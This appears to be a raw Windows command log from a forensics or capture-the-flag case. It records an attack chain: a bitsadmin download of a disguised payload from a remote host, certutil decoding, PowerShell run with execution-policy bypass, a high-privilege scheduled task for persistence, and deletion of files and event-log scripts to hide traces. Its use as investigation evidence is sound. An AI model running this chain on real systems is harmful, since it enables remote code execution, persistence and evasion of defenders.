 c:\cases\SpottedInTheWild>cd C:\Windows\Temp
C:\Windows\Temp>bitsadmin /transfer Nothing /download /priority normal http://172.18.35.10:8000/amanwhogetsnorest.jpg C:\Windows\Temp\amanwhogetsnorest.jpg
C:\Windows\Temp>certutil -decode amanwhogetsnorest.jpg normal.zip  1>nul
C:\Windows\Temp>echo Get-ChildItem -Path "C:\Windows\Temp" -Filter *.zip | Expand-Archive -DestinationPath "C:\Windows\Temp" -Force  1>C:\Windows\Temp\z.ps1
C:\Windows\Temp>cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\z.ps1"
C:\Windows\Temp>schtasks /create /sc minute /mo 3 /tn "whoisthebaba" /tr C:\Windows\Temp\run.bat /RL HIGHEST
C:\Windows\Temp>REM "If I win, you become my slave."
C:\Windows\Temp>del z.ps1
C:\Windows\Temp>del amanwhogetsnorest.jpg
Could Not Find C:\Windows\Temp\amanwhogetsnorest.jpg
C:\Windows\Temp>del normal.zip
Could Not Find C:\Windows\Temp\normal.zip
C:\Windows\Temp>del C:\Windows\system32\Tasks\whoisthebaba
Could Not Find C:\Windows\system32\Tasks\whoisthebaba
C:\Windows\Temp>timeout /t 200 /nobreak  1>nul
C:\Windows\Temp>del C:\Downloads
Could Not Find C:\Downloads
C:\Windows\Temp>cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\Eventlogs.ps1"
C:\Windows\Temp>del C:\Windows\Temp\Eventlogs.ps1